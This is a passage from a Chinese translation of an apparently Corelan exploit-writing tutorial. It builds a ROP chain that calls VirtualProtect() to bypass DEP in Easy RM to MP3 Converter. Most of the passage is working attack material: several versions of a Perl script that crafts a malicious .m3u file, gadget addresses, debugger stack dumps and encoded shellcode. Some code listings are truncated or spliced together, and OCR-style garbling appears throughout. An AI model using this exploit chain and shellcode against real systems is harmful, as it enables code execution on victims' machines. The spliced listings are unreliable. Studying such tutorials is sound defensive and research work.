7C801B49 74 10     JE SHORT kernel32.7C801B5B

```

Return to 0010F80C

Address	Hex dump	ASCII
00446000	00 00 00 00 00 31 7A 43 00lzC.
00446008	00 54 40 00 80 54 40 00 070,CT0,	
00446010	00 56 40 00 30 57 40 00 .V6,0W,	
00446018	00 3F 41 00 60 C4 42 00 0?A,?B,	
00446020	F0 C4 42 00 10 50 43 00 ==B,JC,	
00446028	90 60 43 00 00 00 00 00 ?'C.....	
00446030	00 00 00 00 00 00 00 00	
00446038	00 00 00 00 00 00 00 00	

Address	Hex dump	ASCII
0010F730	0010F80C	..:.
0010F734	0010F80C	..:.
0010F738	000002BC	4@..
0010F73C	00000040	@...
0010F740	10035005	AP@ MSRMfilt.10035005
0010F744	90909090	EEEE
0010F748	90909090	EEEE
0010F74C	90909090	EEEE
0010F750	90909090	EEEE
0010F754	90909090	EEEE

ret 将会跳到我们的 shellcode 中然后执行（如果一切顺利的话）

按 F9:




这意味着 VirtualProtect() 技术是成功的。

是停止玩的时候了 & 使它通用 (=运行时创建动态值)。

Everybody stay cool, this is a roperry

如果你希望用一些通用的指令来打造一个 ROP 链，那么我让你失望了。没有这样的东西。跟着的是一些创造力，尝试&错误，一些 `asm` 事实的结果，和 `!pvefindaddr rop` 的输出。

唯一可能的接近“或多或少通用”的 rop 结构（这个是对我来说很好的）是这样的：



正如你看到的，我们在链的开头基本上限制了指令（rop 小配件）的数目。我们只是保存栈指针然后跳转（到 `VirtualProtect` 函数/参数），这会使后面覆盖参数占位符更容易点。（不要担心--你会在一会儿之后明白我的意思）

函数指针/参数占位符很明显没有 rop 小配件，但是只是放在栈上的静态数据，作为缓冲区的一部分。你唯一要做的事是用动态创建的值改变/覆盖占位符，用占位符后面的一个 rop

链。

首先，我们要改变在我们的测试脚本中用来覆盖 EIP 的地址。不是直接调用 VirtualProtect()，我们现在不得不返回到栈上。因此用一个指向 RETN 的指针覆盖掉 EIP。我们将用早些时候找到的：0x100102DC

接下来，我们需要考虑在栈上精巧布置我们的值并将它们放在正确的地方的可能选择。

●shellcode 的指针：一种最简单的方法是把 ESP 的地址放在一个寄存器中，然后增长它直到它指向 shellcode。可能有其他的方法，我们要在 rop.txt 的输出中看下我们的处理是什么。

●Size 变量：你可以设置一个寄存器一个开始值然后增长直到它包含 0x40。或者你可以找在寄存器上的 ADD 或 SUB 指令，当它执行时产生 0x40。当然，你不得不首先将开始值（从栈上弹出的）放入那个寄存器中。

●将动态产生的数据放回到栈上也可以通过很多种方法实现。你可以将值按照正确的顺序放到寄存器中，然后用 pushad 将它们入栈。或者你可以用“MOV DWORD PTR DS: [寄存器 A+ 偏移量]，寄存器 B”指令写入栈上的特定位置。当然寄存器 B 首先必须包含期望的值。

因此很明白你要看下 rop.txt，你的工具箱，然后看下什么方法会成功。

你明显需要找到不会搞糟指令流或者改变其他寄存器/值的指令... 如果它们可以的话，你可以利用它。打造一个 rop 链的过程跟解决酷比魔方很像。当你执行一条指令，它可能会对其他的寄存器/栈位置/... 产生影响。目标是利用它们（或者当它们会破坏链时完全避免）

总是从创建你的 rop.txt 文件开始。如果你坚持用程序 d11 的指针，那么你可以创建很多 rop 文件，每个特定的模块一个。但是只要你用 OS d11 自身的地址硬编码一个 Windows OS API 的函数指针，那么避免 OS d11 就没意义了。

或者，核查一下程序 d11 中的一个是否包含一样的函数调用是很值得的。这会是 exploit 可移植和通用。（看后面的 ASLR）

在这个例子中，我将用 VirtualProtect()。可用的专用模块也是可执行程序自身（不受 ASLR 的影响）和 msrmfilter03.d11（不受 ASLR 影响并且也不会重定基址）。因此，用 IDA Free 加载两个文件看下这些模块中的一个是否包含一个 VirtualProtect() 的调用。如果是的话，我们也可以试着用程序自身的指针。

结果：没有找到任何调用，因此我们要用 kernel32.d11 里的地址

很好，我们现在真正开始

阶段 1：保存栈指针然后跳过参数

我们的 VirtualProtect() 函数中的 2 个参数需要指向我们的 shellcode。（返回值和 lpAddress）。由于 shellcode 放在栈上，最简单的方法是将当前栈指针存入一个寄存器。这里有 3 个优点：

●你可以简单地加/减寄存器上的值使它指向你的 shellcode。ADD, SUB, INC, DEC 指令很普遍。

●最初的值指向跟 VirtualProtect() 在的栈地址很近。当我们需要跳回去并调用 VirtualProtect() 时，我们要在 rop 链末尾利用这个。

●这个值也很靠近参数占位符的栈位置。用一个“mov dword ptr ds:[寄存器+偏移量]，寄存器”指令来覆盖参数占位符很简单。

保存栈指针可以用很多方法：MOV REG, ESP/PUSH ESP+ROP REG, 等等

你会注意到 MOV REG, ESP 不是一个好选择，因为很可能在同一个小配件中 REG 会又被弹出，因此又覆盖了 REG 的栈指针。

在 rop.txt 中快速搜索后，我发现这个：

```
0x5AD79277 : # PUSH ESP # MOV EAX,EDX # POP EDI # RETN [Module : uxtheme.dll]
```

栈指针入栈，然后又弹入 EDI 中。这很好，但是，正如你将要学到的，在那个寄存器上做 ADD/SUB/...操作指令时，EDI 不是一个流行的寄存器。因此将指针存入 EAX 中也是一个好主意。此外，我们可能需要在两个寄存器中存这个指针。因为我们需要改变一个使它指向 shellcode，我们可能需要用另一个指向函数占位符在的栈位置。

因此，再次快速搜索 rop.txt，我们得到这个：

```
0x77C1E842 : {POP} # PUSH EDI # POP EAX # POP EBP # RETN [Module : msvcrt.dll]
```

这个也会将同样的栈指针存入 EAX 中，注意 POP EBP 指令。我们需要加上一些填料来弥补这个指令。

好的，这是我们需要的一切。我真的很喜欢避免在函数指针/参数之前写太多小配件，因为这会使覆盖参数占位符更难。因此剩下的是跳到函数块。

最简单的方法是加上一些字节到 ESP，然后返回...:

```
0x1001653D : # ADD ESP,20 # RETN [Module : MSRMfilter03.dll]
```

到目前为止，我们的 exploit 脚本是这样的：

```
#-----
#ROP based exploit for Easy RM to MP3 Converter
#written by corelanc0d3r - http://www.corelan.be:8800
#
my $file= "rop.m3u";
my $buffersize = 26094;
my $junk = "Z" x $buffersize;
my $eip=pack('V',0x100102DC); #return to stack
my $junk2 = "AAAA"; #compensate
#-----Put stack pointer in EDI & EAX-----#
my $rop=pack('V',0x5AD79277); #PUSH ESP, POP EDI
$rop = $rop.pack('V',0x77C1E842); #PUSH EDI, POP EAX
$rop=$rop."AAAA"; #compensate for POP EBP
#stack pointer is now in EAX & EDI, now jump over parameters
$rop=$rop.pack('V',0x1001653D); #ADD ESP,20
#-----Parameters for VirtualProtect()-----#
my $params=pack('V',0x7C801AD4); #VirtualProtect()
$params = $params."WWWW"; #return address (param1)
$params = $params."XXXX"; #lpAddress (param2)
$params = $params."YYYY"; #Size (param3)
$params = $params."ZZZZ"; #flNewProtect (param4)
$params = $params.pack('V',0x10035005); #writeable address
$params=$params.( "H" x 8); #padding
# ADD ESP,20 + RET will land here
```


创建 m3u 文件，将 Immunity 附加到程序中，在 0x100102DC 处设断，打开文件直到碰到断点。

当碰到断点时，看栈上。你应该能看到你的 mini rop 链，紧跟着 VirtualProtect 的指针和它的参数（占位符），然后在修改 ESP 后我们要结束的位置。

The screenshot shows assembly code from address 0010F730 to 0010F7AC. The assembly instructions include:

- 0010F730: `5AD79277 wFH2 DxTheme.5AD79277`
- 0010F734: `77C1E842 B3Lw msvcrt.77C1E842`
- 0010F738: `41414141 AAAA`
- 0010F73C: `10016530 ee0 MGRMfilt.10016530`
- 0010F740: `7C801A04 e+Q kernel32.VirtualProtect`
- 0010F744: `57575757 WWWW`
- 0010F748: `58585858 XXXX`
- 0010F74C: `59595959 YYYY`
- 0010F750: `5A5A5A5A ZZZZ`
- 0010F754: `10035005 #P MGRMfilt.10035005`
- 0010F758: `48484848 HHHH`
- 0010F75C: `48484848 HHHH`
- 0010F760: `4A4A4A4A JJJJ`
- 0010F764: `90909090 EEEE`
- 0010F768: `90909090 EEEE`
- 0010F76C: `90909090 EEEE`
- 0010F770: `90909090 EEEE`
- 0010F774: `90909090 EEEE`
- 0010F778: `90909090 EEEE`
- 0010F77C: `90909090 EEEE`
- 0010F780: `90909090 EEEE`
- 0010F784: `90909090 EEEE`
- 0010F788: `90909090 EEEE`
- 0010F78C: `90909090 EEEE`
- 0010F790: `90909090 EEEE`
- 0010F794: `90909090 EEEE`
- 0010F798: `90909090 EEEE`
- 0010F79C: `90909090 EEEE`
- 0010F7A0: `90909090 EEEE`
- 0010F7A4: `90909090 EEEE`
- 0010F7A8: `90909090 EEEE`
- 0010F7AC: `90909090 EEEE`

Annotations in yellow text:

- routine to save stack pointer into EAX and EDI
- pointer to VirtualProtect(), followed by parameters (placeholders)
- add esp,20 + ret will trigger a "jump" to this location. If all goes well, 4A4A4A4A should be placed into EIP

单步执行指令然后看 EAX, EDI 和 ESP。你应该看到 ESP 被入栈，放进 EDI 中。然后 EDI 被入栈然后弹出到 EAX 中。最后 ESP 加上 0x20 字节并且 RET 将会把 4A4A4A4A 放入 EIP (JJJJ=my \$rop2)

明白了吗？让我们继续。

阶段 2：精巧制作第一个参数（返回值）

我们现在继续产生第一个参数然后覆盖在栈上第一个参数的占位符。

第一个参数需要指向 shellcode。这个参数会用作 VirtualProtect() 函数的返回值，当函数已经将页面标记为可执行时，它会自动跳到那里。

我们的 shellcode 在哪里？好的，在栈窗口中往下滚。在 nop 之后，我们将看到 shellcode。

计划是用 EAX 或者 EDI (两个都包含栈上的一个值)，然后增加，留有足够的空间给未来的 rop 小配件，因此它会指向 nop/shellcode。

(你可以用 nop 的大小来确认改变了的值指向 nop/shellcode，因此会很通用)

改变值是和在寄存器上加一些字节一样简单。假设我们要用 EAX，我们可以找会做 ADD EAX, <一些值>+RET 的 rop 小配件。

一个可能的小配件是这样的：

0x1002DC4C : # ADD EAX,100 # POP EBP # RETN [Module : MSRMfilter03.dll]

它会在 EAX 上加上 0x100。一次增加就已经足够了 (0x100=256 字节)。如果还不够的话，我们可以在后面再次插入另一个 add。

接下来，我们需要将这个值写入栈中，覆盖掉占位符（当前包含“WWWW”或者 57575757）。我们怎么做到这个？

最简单的方法是找一个指向 MOV DWORD PTR DS: [寄存器], EAX 的指针。如果我们能使[寄存器]指向占位符的地址，那么我们用 EAX 的内容（=指向 shellcode 的指针）覆盖掉那个位置来结束。

一个可行的指针是这样的：

```
0x77E84115 : # MOV DWORD PTR DS:[ESI+10],EAX # MOV EAX,ESI # POP ESI # RETN [Module : RPCRT4.dll]
```

为了能使它成功，我们不得不放一个指针到占位符中-0x10 到 ESI。在这个值被写入时，我们在 EAX 中有指向占位符的指针（MOV EAX, ESI），很棒...我们会在后面又用到它。接下来，我们需要插入一些填料来弥补 POP ESI 指令。

提示：使自己拥有一份 UnxUtils<http://sourceforge.net/projects/unxutils/>的拷贝（GNU 最重要的实用工具的端口，对 win32）。这方法能用 cat&grep 来找好的小配件：

```
cat rop.txt | grep "MOV DWORD PTR DS:[ESI+10],EAX # MOV EAX,ESI"
```

（不要忘了： 和[之间的反斜杠）

但是在我们能用这个指令之前，我们不得不将正确的值放入 ESI 中。我们在 EDI 和 EAX 中有指向栈的指针。EAX 将会被用/改变（指向 shellcode，记得），因此我们需要试着将 EDI 的值放到 ESI 中，然后改变它的值使它指向参数 1 的占位符-0x10：

```
0x763C982F : # XCHG ESI,EDI # DEC ECX # RETN 4 [Module : comdlg32.dll]
```

将这三个东西放在一起，我们的第一个真正的 rop 链是这样的：

将 EDI 放入 ESI（然后增加它，如果必要的话，它会指向占位符 1），改变 EAX 中的值因此它会指向 shellcode，然后覆盖掉占位符。

（注意：对第一个覆盖操作，ESI 会自动指向正确的位置，因此我们需要增加或减少值。

ESI+10 将会指向第一个参数占位符的位置）

在小配件之间，我们需要弥补额外的 POP 和 RET4。

在将东西放在一起之后，exploit 脚本是这样的：

```
#-----
#ROP based exploit for Easy RM to MP3 Converter
#written by corelanc0d3r - http://www.corelan.be:8800
#-----

my $file= "rop.m3u";
my $buffersize = 26094;
my $junk = "Z" x $buffersize;
my $eip=pack('V',0x100102DC); #return to stack
my $junk2 = "AAAA"; #compensate
#-----Put stack pointer in EDI & EAX-----#
my $rop=pack('V',0x5AD79277); #PUSH ESP, POP EDI
$rop = $rop.pack('V',0x77C1E842); #PUSH EDI, POP EAX
$rop=$rop."AAAA"; #compensate for POP EBP
#stack pointer is now in EAX & EDI, now jump over parameters
$rop=$rop.pack('V',0x1001653D); #ADD ESP,20
#-----Parameters for VirtualProtect()-----#
```



```

"\x6f\x4b\x4f\x45\x6b\x43\x4c\x47\x54\x44\x68\x51\x65\x49".
"\x4e\x4e\x6b\x50\x5a\x45\x74\x46\x61\x48\x6b\x50\x66\x4e".
"\x6b\x46\x6c\x50\x4b\x4c\x4b\x51\x4a\x45\x4c\x45\x51\x4a".
"\x4b\x4e\x6b\x43\x34\x4c\x4b\x43\x31\x4a\x48\x4d\x59\x42".
"\x64\x51\x34\x47\x6c\x45\x31\x4f\x33\x4f\x42\x47\x78\x44".
"\x69\x49\x44\x4f\x79\x4a\x45\x4e\x69\x4a\x62\x43\x58\x4e".
"\x6e\x42\x6e\x44\x4e\x48\x6c\x43\x62\x4a\x48\x4d\x4c\x4b".
"\x4f\x4b\x4f\x49\x6f\x4d\x59\x42\x65\x43\x34\x4f\x4b\x51".
"\x6e\x48\x58\x48\x62\x43\x4e\x67\x47\x6c\x45\x74\x43".
"\x62\x49\x78\x4e\x6b\x4b\x4f\x4b\x4f\x49\x6f\x4f\x79\x50".
"\x45\x45\x58\x42\x48\x50\x6c\x42\x4c\x51\x30\x4b\x4f\x51".
"\x78\x50\x33\x44\x72\x44\x6e\x51\x74\x50\x68\x42\x55\x50".
"\x73\x42\x45\x42\x52\x4f\x78\x43\x6c\x47\x54\x44\x4a\x4c".
"\x49\x4d\x36\x50\x56\x4b\x4f\x43\x65\x47\x74\x4c\x49\x48".
"\x42\x42\x70\x4f\x4b\x49\x38\x4c\x62\x50\x4d\x4d\x6c\x4e".
"\x67\x45\x4c\x44\x64\x51\x42\x49\x78\x51\x4e\x49\x6f\x4b".
"\x4f\x49\x6f\x42\x48\x42\x6c\x43\x71\x42\x6e\x50\x58\x50".
"\x68\x47\x33\x42\x6f\x50\x52\x43\x75\x45\x61\x4b\x6b\x4e".
"\x68\x51\x4c\x47\x54\x47\x77\x4d\x59\x4b\x53\x50\x68\x51".
"\x48\x47\x50\x51\x30\x51\x30\x42\x48\x50\x30\x51\x74\x50".
"\x33\x50\x72\x45\x38\x42\x4c\x45\x31\x50\x6e\x51\x73\x43".
"\x58\x50\x63\x50\x6f\x43\x42\x50\x65\x42\x48\x47\x50\x43".
"\x52\x43\x49\x51\x30\x51\x78\x43\x44\x42\x45\x51\x63\x50".
"\x74\x45\x38\x44\x32\x50\x6f\x42\x50\x51\x30\x46\x51\x48".
"\x49\x4c\x48\x42\x6c\x47\x54\x44\x58\x4d\x59\x4b\x51\x46".
"\x51\x48\x52\x51\x42\x46\x33\x50\x51\x43\x62\x49\x6f\x4e".
"\x30\x44\x71\x49\x50\x50\x4b\x4f\x50\x55\x45\x58\x45".
"\x5a\x41\x41";

```

```

my $rest = "C" x 300;
my $payload = $junk.$eip.$junk2.$rop.$params.$rop2.$nops.$shellcode.$rest;
print "Payload size : ".length($payload)."\n";
print "Shellcode size : ".length($shellcode)."\n";
open($FILE,>$file);
print $FILE $payload;
close($FILE);
print "m3u File $file Created successfully\n";

```

让我们在调试器中单步步入然后看 add esp, 20+ret 执行之后发生了什么:
 ret 返回到 0x763C982F (将 EDI 放入 ESI)。
 这时, 寄存器是这样的:

EAX	0010F734
ECX	7C91005C ntdll.7C91005C
EDX	003F0000
EBX	00114A58
ESP	0010F76C
EBP	41414141
ESI	0010F734
EDI	77C5FCE0 msvert.77C5FCE0

(EAX 和 ESI 现在指向栈上保存的地址)

这个小配件返回到 0x1002DC4C (将会在 EAX 上加上 0x100 字节。这会增加 EAX 的值到 0010F834, 指向 shellcode 之前的 nop。

0010F804	90909090 ÉÉÉÉ
0010F808	90909090 ÉÉÉÉ
0010F80C	90909090 ÉÉÉÉ
0010F810	90909090 ÉÉÉÉ
0010F814	90909090 ÉÉÉÉ
0010F818	90909090 ÉÉÉÉ
0010F81C	90909090 ÉÉÉÉ
0010F820	90909090 ÉÉÉÉ
0010F824	90909090 ÉÉÉÉ
0010F828	90909090 ÉÉÉÉ
0010F82C	90909090 ÉÉÉÉ
0010F830	90909090 ÉÉÉÉ
0010F834	90909090 ÉÉÉÉ
0010F838	90909090 ÉÉÉÉ
0010F83C	90909090 ÉÉÉÉ
0010F840	90909090 ÉÉÉÉ
0010F844	90909090 ÉÉÉÉ
0010F848	90909090 ÉÉÉÉ
0010F84C	90909090 ÉÉÉÉ
0010F850	90909090 ÉÉÉÉ
0010F854	90909090 ÉÉÉÉ
0010F858	90909090 ÉÉÉÉ
0010F85C	90909090 ÉÉÉÉ
0010F860	90909090 ÉÉÉÉ
0010F864	90909090 ÉÉÉÉ
0010F868	CDFAE089 éœ†‡
0010F86C	5AF470D9 J p†‡
0010F870	4A4A4A4A JJJJ
0010F874	4A4A4A4A JJJJ
0010F878	434A4A4A JJJC
0010F87C	43434343 CCCC



这个小配件返回到 0x77E84115 (将会执行下面的指令):

77E84115	8946 10	MOV DWORD PTR DS:[ESI+10],EAX
77E84118	8BC6	MOV EAX,ESI
77E8411A	5E	POP ESI
77E8411B	C3	RETN

1、它会将 EAX(=0x0010F834)写入 ESI,+0x10 地址处 ESI 当前包含 0x0010F34。在 ESI+10 (0x0010F44), 我们返回值的占位符:

0010F728	1001020L	■80 M\$RMfilt.1001020L
0010F72C	41414141	AAAA
0010F730	0010F734	4*†.
0010F734	0010F734	4*†.
0010F738	41414141	AAAA
0010F73C	1001653D	=e0 M\$RMfilt.1001653D
0010F740	7C801AD4	†→ç! kernel32.VirtualProtect
0010F744	57575757	WWWW
0010F748	58585858	XXXX
0010F74C	59595959	YYYY
0010F750	5A5A5A5A	ZZZZ
0010F754	10035005	*P* M\$RMfilt.10035005
0010F758	48484848	HHHH
0010F75C	48484848	HHHH



当 mov 指令执行时, 我们成功地写入我们的返回地址 (指向 nop), 作为 VirtualProtect()函数的参数:

0010F730	41414141	HHHH
0010F73C	10016530	=e0 ► MSRMfilt.10016530
0010F740	7C801AD4	→Q! kernel32.VirtualProtect
0010F744	0010F834	40 ►.
0010F748	58585858	XXXX
0010F74C	59595959	YYYY
0010F750	5A5A5A5A	ZZZZ
0010F754	10035005	*P* ► MSRMfilt.10035005
0010F758	48484848	HHHH
0010F75C	48484848	HHHH

2、ESI 的值存入 EAX，并且栈中的一些数据存入 ESI。

阶段 3：精巧制作第二个参数（lpAddress）

第二个参数需要指向标记为可执行的位置。我们将简单地用同样的指针正如第一个参数用的。

这意味着我们能-或多或少-从阶段 2 重复整个序列，但是在我们能做这个之前，我们需要重设我们的起始值。

在当前时候，EAX 依然持有初始的保存的栈指针。我们不得不将它放回 ESI 中。因此我们不得不找到一个做这样的事的小配件：PUSH EAX, POP ESI, RET

0x775D131E : # PUSH EAX # POP ESI # RETN [Module : ole32.dll]

然后，我们不得不增加 EAX 的值 (add 0x100)。我们又能用同样的小配件作为那个用来产生参数 1 的值：0x1002DC4C (ADD EAX, 100#POP EBX#RET)

最后，我们不得用 4 字节增加 ESI 的值，为了确保它指向下一个参数。我们所需要的是 ADD ESI, 4+RET，或者 4 次的 INC ESI, RET

我会用

0x77157D1D : # INC ESI # RETN [Module : OLEAUT32.dll]

因此，更新过的 exploit 脚本是这样的：

```
#-----
#ROP based exploit for Easy RM to MP3 Converter
#written by corelanc0d3r - http://www.corelan.be:8800
#-----

my $file= "rop.m3u";
my $buffersize = 26094;
my $junk = "Z" x $buffersize;
my $eip=pack('V',0x100102DC); #return to stack
my $junk2 = "AAAA"; #compensate
#-----Put stack pointer in EDI & EAX-----#
my $rop=pack('V',0x5AD79277); #PUSH ESP, POP EDI
$rop = $rop.pack('V',0x77C1E842); #PUSH EDI, POP EAX
$rop=$rop."AAAA"; #compensate for POP EBP
#stack pointer is now in EAX & EDI, now jump over parameters
$rop=$rop.pack('V',0x1001653D); #ADD ESP,20
#-----Parameters for VirtualProtect()-----#
my $params=pack('V',0x7C801AD4); #VirtualProtect()
$params = $params."WWWW"; #return address (param1)
```



```
"\x34\x4c\x34\x50\x31\x48\x52\x4f\x42\x42\x5a\x46\x51\x49" .  
"\x59\x45\x34\x4e\x6b\x51\x61\x44\x70\x4e\x6b\x43\x46\x46" .  
"\x6c\x4c\x4b\x42\x56\x45\x4c\x4c\x4b\x42\x66\x43\x38\x4c" .  
"\x4b\x51\x6e\x45\x70\x4e\x6b\x50\x36\x44\x78\x42\x6f\x45" .  
"\x48\x44\x35\x4c\x33\x50\x59\x43\x31\x4a\x71\x4b\x4f\x48" .  
"\x61\x43\x50\x4c\x4b\x50\x6c\x51\x34\x46\x44\x4e\x6b\x47" .  
"\x35\x45\x6c\x4c\x4b\x42\x74\x43\x35\x42\x58\x46\x61\x48" .  
"\x6a\x4e\x6b\x51\x5a\x45\x48\x4e\x6b\x42\x7a\x47\x50\x47" .  
"\x71\x48\x6b\x4a\x43\x45\x67\x42\x69\x4e\x6b\x47\x44\x4e" .  
"\x6b\x46\x61\x48\x6e\x46\x51\x49\x6f\x45\x61\x49\x50\x49" .  
"\x6c\x4e\x4c\x4d\x54\x49\x50\x50\x74\x45\x5a\x4b\x71\x48" .  
"\x4f\x44\x4d\x47\x71\x4b\x77\x48\x69\x48\x71\x49\x6f\x49" .  
"\x6f\x4b\x4f\x45\x6b\x43\x4c\x47\x54\x44\x68\x51\x65\x49" .  
"\x4e\x4e\x6b\x50\x5a\x45\x74\x46\x61\x48\x6b\x50\x66\x4e" .  
"\x6b\x46\x6c\x50\x4b\x4c\x4b\x51\x4a\x45\x4c\x45\x51\x4a" .  
"\x4b\x4e\x6b\x43\x34\x4c\x4b\x43\x31\x4a\x48\x4d\x59\x42" .  
"\x64\x51\x34\x47\x6c\x45\x31\x4f\x33\x4f\x42\x47\x78\x44" .  
"\x69\x49\x44\x4f\x79\x4a\x45\x4e\x69\x4a\x62\x43\x58\x4e" .  
"\x6e\x42\x6e\x44\x4e\x48\x6c\x43\x62\x4a\x48\x4d\x4c\x4b" .  
"\x4f\x4b\x4f\x49\x6f\x4d\x59\x42\x65\x43\x34\x4f\x4b\x51" .  
"\x6e\x48\x58\x48\x62\x43\x43\x4e\x67\x47\x6c\x45\x74\x43" .  
"\x62\x49\x78\x4e\x6b\x4b\x4f\x4b\x4f\x49\x6f\x4f\x79\x50" .  
"\x45\x45\x58\x42\x48\x50\x6c\x42\x4c\x51\x30\x4b\x4f\x51" .  
"\x78\x50\x33\x44\x72\x44\x6e\x51\x74\x50\x68\x42\x55\x50" .  
"\x73\x42\x45\x42\x52\x4f\x78\x43\x6c\x47\x54\x44\x4a\x4c" .  
"\x49\x4d\x36\x50\x56\x4b\x4f\x43\x65\x47\x74\x4c\x49\x48" .  
"\x42\x42\x70\x4f\x4b\x49\x38\x4c\x62\x50\x4d\x4d\x6c\x4e" .  
"\x67\x45\x4c\x44\x64\x51\x42\x49\x78\x51\x4e\x49\x6f\x4b" .  
"\x4f\x49\x6f\x42\x48\x42\x6c\x43\x71\x42\x6e\x50\x58\x50" .  
"\x68\x47\x33\x42\x6f\x50\x52\x43\x75\x45\x61\x4b\x6b\x4e" .  
"\x68\x51\x4c\x47\x54\x47\x77\x4d\x59\x4b\x53\x50\x68\x51" .  
"\x48\x47\x50\x51\x30\x51\x30\x42\x48\x50\x30\x51\x74\x50" .  
"\x33\x50\x72\x45\x38\x42\x4c\x45\x31\x50\x6e\x51\x73\x43" .  
"\x58\x50\x63\x50\x6f\x43\x42\x50\x65\x42\x48\x47\x50\x43" .  
"\x52\x43\x49\x51\x30\x51\x78\x43\x44\x42\x45\x51\x63\x50" .  
"\x74\x45\x38\x44\x32\x50\x6f\x42\x50\x51\x30\x46\x51\x48" .  
"\x49\x4c\x48\x42\x6c\x47\x54\x44\x58\x4d\x59\x4b\x51\x46" .  
"\x51\x48\x52\x51\x42\x46\x33\x50\x51\x43\x62\x49\x6f\x4e" .  
"\x30\x44\x71\x49\x50\x50\x4b\x4f\x50\x55\x45\x58\x45" .  
"\x5a\x41\x41";
```

```
my $rest = "C" x 300;
```

```
my $payload = $junk.$eip.$junk2.$rop.$params.$rop2.$nops.$shellcode.$rest;
```

```

print "Payload size : ".length($payload)."\n";
print "Shellcode size : ".length($shellcode)."\n";
open($FILE,>">$file");
print $FILE $payload;
close($FILE);
print "m3u File $file Created successfully\n";

```

阶段 4 和阶段 5: 第三个参数和第四个参数 (大小和保护标志)

为了创建第三个参数，我决定设置大小为 0x300 字节。我们需要做这个的小配件是 XOR EAX, EAX 和 ADD EAX, 100

将结果值作为参数写入的技术和其他参数一样

- 保存 EAX 的值到 ESI
 - 改变 EAX (XOR EAX, EAX: 0x100307A9, 然后 ADD EAX, 100+RET, 连续三次: 0x1002DC4C)
 - 将 ESI 增加 4 字节
 - 将 EAX 写入 ESI+0x10 处
- 第四个参数 (0x40) 用同样的原理:
- 保存 EAX 的值到 ESI
 - 设置 EAX 为 0 然后加上 40 (XOR EAX, EAX+RET: 0x100307A9/ADD EAX, 40+RET: 0x1002DC41)
 - 将 ESI 增加 4 字节
 - 将 EAX 写入 ESI+0x10 处

最后阶段: 跳到 VirtualProtect

所有的参数现在写入栈中:

arguments to VirtualProtect()

0010F730	0010F734	4%P
0010F734	0010F734	4%P
0010F738	41414141	AAAA
0010F73C	1001653D	=e0 P-> MSRMfilt.1001653D
0010F740	7C801AD4	->C1 kernel32.VirtualProtect
0010F744	0010F834	4%P
0010F748	0010F834	4%P
0010F74C	00000300	4%P
0010F750	00000040	@P
0010F754	10035005	=P-> MSRMfilt.10035005
0010F758	48484848	HHHH
0010F75C	48484848	HHHH
0010F760	763C982F	/y<v comdlg32.763C982F
0010F764	1002DC4C	L-e0 P-> MSRMfilt.1002DC4C
0010F768	41414141	AAAA
0010F76C	41414141	AAAA
0010F770	77E84115	8A%w RPCRT4.77E84115

我们所需要的是找到一种方法来使 ESP 指向 VirtualProtect() 保存的指针的位置 (直接跟着那个函数的参数)，然后以某种方式返回。

当前寄存器的状态是:

Registers (FPU)
EAX 0010F740
ECX 7C91005C ntdll.7C91005C
EDX 003F0000
EBX 00114A58
ESP 0010F7FC
EBP 41414141
ESI 41414141
EDI 77C5FCE0 msvcr7.77C5FCE0
EIP 77E8411B RPCRT4.77E8411B

我做这个的选择是什么？我怎样使 ESP 指向 0010F740 然后返回（到 VirtualProtect()的指针）？

回答：EAX 已经指向这个地址。因此如果我们能将 eax 放入 esp 然后返回，这会很好。搜索 rop.txt 寻找一个 push eax/pop esp 的结合：

```
0x73DF5CA8 # PUSH EAX # POP ESP # MOV EAX,EDI # POP EDI # POP ESI # RETN [Module : MFC42.DLL]
```

这会成功，但是在小配件中有 2 个 POP 指令。因此我们不得不首先调节 EAX(来弥补 POP)。我们基本上在调节栈前需要首先从 eax 上减去 8。

为了做到这个，我们可以用

```
0x775D12F1 #SUB EAX,4 # RET
```

我们的最后链是这样的：

- 0x775D12F1
- 0x775D12F1
- 0x73DF5CA8

将所有的东西放在一起，exploit 脚本是这样的：

```
#-----#
#ROP based exploit for Easy RM to MP3 Converter
#written by corelanc0d3r - http://www.corelan.be:8800
#-----#
my $file= "rop.m3u";
my $buffersize = 26094;
my $junk = "Z" x $buffersize;
my $eip=pack('V',0x100102DC); #return to stack
my $junk2 = "AAAA"; #compensate
#-----Put stack pointer in EDI & EAX-----#
my $rop=pack('V',0x5AD79277); #PUSH ESP, POP EDI
$rop = $rop.pack('V',0x77C1E842); #PUSH EDI, POP EAX
$rop=$rop."AAAA"; #compensate for POP EBP
#stack pointer is now in EAX & EDI, now jump over parameters
$rop=$rop.pack('V',0x1001653D); #ADD ESP,20
#-----Parameters for VirtualProtect()-----#
my $params=pack('V',0x7C801AD4); #VirtualProtect()
$params = $params."WWWW"; #return address (param1)
$params = $params."XXXX"; #lpAddress (param2)
$params = $params."YYYY"; #Size (param3)
$params = $params."ZZZZ"; #flNewProtect (param4)
$params = $params.pack('V',0x10035005); #writeable address
$params=$params.(H" x 8); #padding
# ADD ESP,20 + RET will land here
# change ESI so it points to correct location
# to write first parameter (return address)
my $rop2= pack('V',0x763C982F); # XCHG ESI,EDI # DEC ECX # RETN 4
#-----Make eax point at shellcode-----#
```

```

$rop2=$rop2.pack('V',0x1002DC4C); #ADD EAX,100 # POP EBP
$rop2=$rop2."AAAAA"; #padding - compensate for RETN4 before
$rop2=$rop2."AAAAA"; #padding
#-----
#return address is in EAX - write parameter 1
$rop2=$rop2.pack('V',0x77E84115);
$rop2=$rop2."AAAAA"; #padding
#EAX now contains stack pointer
#save it back to ESI first
$rop2=$rop2.pack('V',0x775D131E); # PUSH EAX # POP ESI # RETN
#----Make eax point at shellcode (again)-----
$rop2=$rop2.pack('V',0x1002DC4C); #ADD EAX,100 # POP EBP
$rop2=$rop2."AAAAA"; #padding
#increase ESI with 4
$rop2=$rop2.pack('V',0x77157D1D); # INC ESI # RETN [Module : OLEAUT32.dll]
$rop2=$rop2.pack('V',0x77157D1D); # INC ESI # RETN [Module : OLEAUT32.dll]
$rop2=$rop2.pack('V',0x77157D1D); # INC ESI # RETN [Module : OLEAUT32.dll]
$rop2=$rop2.pack('V',0x77157D1D); # INC ESI # RETN [Module : OLEAUT32.dll]
#and write lpAddress (param 2)
$rop2=$rop2.pack('V',0x77E84115);
$rop2=$rop2."AAAAA"; #padding

#save EAX in ESI again
$rop2=$rop2.pack('V',0x775D131E); # PUSH EAX # POP ESI # RETN
#create size - set EAX to 300 or so
$rop2=$rop2.pack('V',0x100307A9); # XOR EAX,EAX # RETN
$rop2=$rop2.pack('V',0x1002DC4C); #ADD EAX,100 # POP EBP
$rop2=$rop2."AAAAA"; #padding
